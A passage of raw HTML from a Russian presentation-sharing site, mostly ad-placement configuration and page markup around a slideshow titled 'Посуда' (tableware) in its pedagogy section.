[]).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-16329 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Посуда</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/pedagogika">Педагогика</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda18.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda19.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda20.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda21.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda22.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda23.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda24.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda25.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda26.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda27.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda28.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/posuda29.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
